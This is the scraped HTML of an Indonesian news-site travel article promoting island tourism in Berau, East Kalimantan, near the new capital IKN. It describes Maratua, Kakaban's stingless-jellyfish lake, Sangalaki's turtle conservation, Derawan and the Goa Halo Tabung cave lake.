										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-23794" class="content-single post-23794 post type-post status-publish format-standard has-post-thumbnail hentry category-kaltim tag-berau tag-ikn tag-kaltim tag-news tag-wisata">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/" href="https://cakrawalaindonesia.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/category/kaltim/" href="https://cakrawalaindonesia.id/category/kaltim/"><span itemprop="name">KALTIM</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Sejuta Pesona Surga Destinasi Wisata di IKN Kota Dunia untuk Semua</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/kaltim/" rel="category tag">KALTIM</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Sejuta Pesona Surga Destinasi Wisata di IKN Kota Dunia untuk Semua</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="Permalink ke: CAKRAWALAINDONESIA.id"><img alt='' src='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2023-10-16T11:15:19+07:00">16 Oktober 2023</time><time class="updated" datetime="2023-10-16T12:31:36+07:00">16 Oktober 2023</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1600" height="1066" src="https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O5-10.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Wisata" decoding="async" fetchpriority="high" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O5-10.jpeg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O5-10-768x512.jpeg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O5-10-1536x1023.jpeg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />									<figcaption class="wp-caption-text">Sejuta Pesona Surga Destinasi Wisata di IKN Kota Dunia untuk Semua</figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="gmr-banner-beforecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>BERAU(Cakrawalaindonesia.id) &#8211;</strong> Sejak mulai dibangun pada 2022, Ibu Kota Nusantara (IKN) di Kalimantan Timur telah banyak menarik perhatian berbagai pihak. IKN yang diproyeksikan menjadi sebuah Future Smart Forest City of Indonesia ini mengusung konsep “kota dunia untuk semua” yang tetap mengedepankan aspek keberlanjutan lingkungan.
<p>Dan di balik fenomena pembangunan IKN, faktanya wilayah ini menyimpan segudang surga pariwisata yang sangat potensial untuk menjadi favorit wisatawan. Selama ini, promosi destinasi pariwisata di Kalimantan, khususnya Kalimantan Timur, seolah masih sebagian besar tentang destinasi pariwisata lainnya seperti Raja Ampat di Papua Barat, Labuan Bajo di Nusa Tenggara Timur (NTT), dan Bali.</p><div class="gmr-banner-insidecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Mengandalkan potensi alamnya, Kalimantan Timur memiliki begitu banyak destinasi wisata bahari atau marine tourism.
<p>Maka sebagai salah satu upaya untuk menyingkap tabir potensi wisata di Kaltim, Direktorat Pemasaran Pariwisata Nusantara Kementerian Pariwisata dan Ekonomi Kreatif/Badan Pariwisata dan Ekonomi Kreatif bekerja sama dengan Otorita Ibu Kota Nusantara (OIKN) menggelar perjalanan wisata pengenalan atau familiarization trip (famtrip) ke Kabupaten Berau, Kalimantan Timur.
<p>Dengan mengundang media lokal sebagai partisipan, kegiatan famtrip ini selain bertujuan untuk mempromosikan sektor pariwisata di Kabupaten Berau dan menggalakkan kampanye Gerakan Nasional Bangga Berwisata #DiIndonesiaAja, sekaligus merupakan upaya untuk menguji coba pola perjalanan wisata atau travel pattern yang nantinya dapat dimanfaatkan oleh para TA/TO untuk menjadi paket wisata.
<p>Melalui famtrip ini diharapkan dapat tercipta sebuah travel pattern “Paket Wisata IKN”, dengan pola perjalanan meliputi wilayah IKN, Samarinda, dan Balikpapan, termasuk desa wisata yang ada di daerah tersebut.
<p>Uji coba Paket Wisata IKN ini digelar selama empat hari pada 12-15 Oktober 2023 melalui fantrip media. Peserta famtrip diajak untuk island hopping atau menjelajah pulau-pulau yang ada di Kabupaten Berau, diantaranya Pulau Maratua, Pulau Kakaban, Pulau Sangalaki, dan Pulau Derawan. Selain itu, mereka juga diajak menikmati atraksi di Goa Halo Tabung dan berinteraksi dengan manta dan lumba-lumba.
<p><strong>Pulau Maratua</strong>
<p>Banyak wisatawan yang menjuluki Pulau Maratua dengan sebutan serpihan surga yang dianugerahkan Tuhan kepada Kalimantan. Hal ini tak lepas dari keindahan alamnya yang tiada duanya.
<p>Sejauh mata memandang, Pulau Maratua menawarkan keindahan bawah laut yang memesona dan memanjakan mata, serta pantai dengan hamparan pasir putih yang luas dan air laut sangat jernih seperti kristal.
<p>Wisatawan bisa melakukan berbagai macam aktivitas wisata di pulau ini. Mulai dari berenang, snorkeling, menyelam, menikmati keindahan matahari terbenam, bermain air di bibir pantai, berburu foto, atau sekadar berjemur dan menikmati wisata kuliner. Pulau Maratua menawarkan segalanya.
<p><strong>Pulau Kakaban</strong>
<p>Pulau Kakaban berjarak sekitar 25 menit dari Pulau Maratua yang dapat ditempuh dengan menggunakan speedboat. Pulau Kakaban memiliki destinasi andalan berupa Danau Kakaban.
<p>Di danau ini, hidup sekumpulan stingless jelly fish atau ubur-ubur yang tidak menyengat, yang konon hanya ada di dua tempat di dunia, yaitu di Danau Kakaban dan di Filipina. Untuk menuju ke Danau Kakaban, wisatawan harus berani menjalani tantangan trekking sejauh 500 meter dengan kemiringan sekitar 45 derajat.
<p>Dan ada aturan khusus yang berlaku bagi wisatawan yang ingin berenang atau snorkeling di Danau Kakaban ini. Yang pertama adalah mereka dilarang memakai sunblock karena dikhawatirkan akan merusak habitat ubur-ubur.
<p>Kedua, tidak diperbolehkan menggunakan alat bantu renang kaki katak supaya tidak melukai habitat ubur-ubur. Ketiga, tidak boleh memegang atau mengangkat ubur-ubur ke atas air karena dikhawatirkan ubur-ubur akan kehilangan keseimbangan. Dan terakhir, saat turun ke danau harus menggunakan anak tangga yang tersedia dan juga dilarang untuk melompat.
<p><strong>Pulau Sangalaki</strong>
<p>Pulau nan eksotis ini menjadi salah satu tempat konservasi penyu di Indonesia. Menurut salah satu petugas di Pulau Sangalaki, setiap tahunnya terdapat sekitar 3.700 penyu yang bertelur di Pulau Sangalaki.
<p>Di wilayah ini, tukik yang normal akan dibiarkan kembali ke habitatnya di laut secara alami, sedangkan tukik yang berisiko tak bertahan hidup di alam, akan ditempatkan ke dalam sebuah kolam untuk dilepaskan ke laut pada malam hari. Mereka tidak dilepaskan saat siang hari karena dikhawatirkan akan dimangsa oleh predator.
<p>Pulau ini juga menawarkan keindahan biota laut. Tak heran, banyak penyelam dari berbagai belahan dunia mendatangi Pulau Sangalaki. Terdapat beberapa spot diving yang memiliki karakteristik yang berbeda, diantaranya Channel Entrance, Coral Gardens, Turtle Town, Sandy Ridge, Manta Run, Sherwood Forest, Manta Parade, dan Manta Avenue.
<p>Hanya para penyelam yang berlisensi yang bisa menjelajahi semua taman bawah laut di pulau ini. Namun, penyelam pemula tidak perlu khawatir karena mereka bisa menikmati dengan mengambil paket fun diving.
<p><strong>Pulau Derawan</strong>
<p>Saat pertama kali menginjakkan kaki di Pulau Derawan, wisatawan akan disambut oleh hamparan pasir putih yang luas di sepanjang bibir pantai. Pulau ini merupakan salah satu spot diving terbaik di Indonesia. Di wilayah ini, terdapat sekitar 872 spesies ikan dan 507 jenis terumbu karang.
<p>Kepulauan Derawan juga menjadi rumah bagi beberapa spesies yang dilindungi, seperti penyu hijau, penyu sisik, paus, lumba-lumba, kima, ketam kelapa, duyung, ikan barakuda, dan beberapa spesies lainnya.
<p>Tak hanya penikmat wisata bawah laut, Pulau Derawan juga bisa menjadi pilihan destinasi liburan bagi keluarga. Untuk anak-anak, bermain air di pantai, membuat istana pasir, atau mencari kerang dan bebatuan di pinggir pantai, akan menjadi aktivitas menyenangkan yang tak terlupakan.
<p><strong>Goa Halo Tabung</strong>
<p>Goa Halo Tabung terletak di Pulau Maratua. Goa ini memiliki keunikan tersendiri karena di dalamnya terdapat danau air yang memiliki kedalaman air lebih dari 35 meter. Air di danau Goa Halo Tabung ini berwarna biru dan sangat jernih. Menurut masyarakat lokal, sampai saat ini belum ada yang menyelami goa ini hingga ke dasar karena di dalam danau terdapat celah yang sempit dan belum diketahui ujungnya. Dalam bahasa lokal, ‘halo’ berarti ceruk (lagoon).
<p>Di destinasi ini, wisatawan dapat melakukan aktivitas wisata yang cukup menguji adrenalin, yaitu free diving dan terjun dari atas danau. Beredar mitos di kalangan masyarakat sekitar bahwa siapapun yang mencuci wajahnya menggunakan air di Goa Halo Tabung, maka orang tersebut akan menjadi awet muda.
<p>Nah, itulah beberapa tempat dan aktivitas wisata yang dapat dilakukan saat berkunjung ke Kabupaten Berau di Kaltim. Siapa yang tertarik? Yuk, mari merapat!
<div class="gmr-banner-aftercontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://cakrawalaindonesia.id/tag/berau/" rel="tag">Berau</a> <a href="https://cakrawalaindonesia.id/tag/ikn/" rel="tag">IKN</a> <a href="https://cakrawalaindonesia.id/tag/kaltim/" rel="tag">Kaltim</a> <a href="https://cakrawalaindonesia.id/tag/news/" rel="tag">News</a> <a href="https://cakrawalaindonesia.id/tag/wisata/" rel="tag">wisata</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"><span>Penulis: Octobryan</span><span>Editor: Imam Arifin</span></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcakrawalaindonesia.id%2Fsejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fsejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua%2F&amp;text=Sejuta%20Pesona%20Surga%20Destinasi%20Wisata%20di%20IKN%20Kota%20Dunia%20untuk%20Semua" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fsejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua%2F&amp;desciption=Sejuta%20Pesona%20Surga%20Destinasi%20Wisata%20di%20IKN%20Kota%20Dunia%20untuk%20Semua&amp;media=https%3A%2F%2Fcakrawalaindonesia.id%2Fwp-content%2Fuploads%2F2023%2F10%2FO5-10.jpeg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fsejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua%2F&amp;text=Sejuta%20Pesona%20Surga%20Destinasi%20Wisata%20di%20IKN%20Kota%20Dunia%20untuk%20Semua" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Sejuta%20Pesona%20Surga%20Destinasi%20Wisata%20di%20IKN%20Kota%20Dunia%20untuk%20Semua https%3A%2F%2Fcakrawalaindonesia.id%2Fsejuta-pesona-surga-destinasi-wisata-di-ikn-kota-dunia-untuk-semua%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" 